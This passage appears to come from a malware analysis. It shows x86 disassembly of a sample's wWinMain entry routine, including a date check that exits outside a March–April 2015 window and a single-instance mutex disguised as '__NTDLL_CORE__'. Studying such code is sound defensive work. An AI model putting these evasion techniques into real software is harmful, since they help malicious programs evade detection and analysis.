 TimeDateStamp 00000100 Dword 55073DE5 Mon, 16 Mar 2015 20:32:37 GMT
; int __stdcall wWinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPWSTR lpCmdLine, int nShowCmd)
_wWinMain@16 proc near
hInstance= dword ptr 4
hPrevInstance= dword ptr 8
lpCmdLine= dword ptr 0Ch
nShowCmd= dword ptr 10h
push esi
push edi
call reslove_function_addresses
mov esi, ds:CreateMutexW
push 0 ; lpName
push 0 ; bInitialOwner
push 0 ; lpMutexAttributes
mov Memory, 0
call esi ; CreateMutexW
mov edi, ds:time
push 0 ; Time
mov hMutex, eax
call edi ; time
add esp, 4
cmp eax, dword_437E40
jl short exit
cmp eax, 551B3500h Wed, 01 Apr 2015 00:00:00 GMT
jg short exit
push offset Name ; "__NTDLL_CORE__"
push 0 ; bInitialOwner
push 0 ; lpMutexAttributes
call esi ; CreateMutexW
cmp eax, 0FFFFFFFFh
jz short exit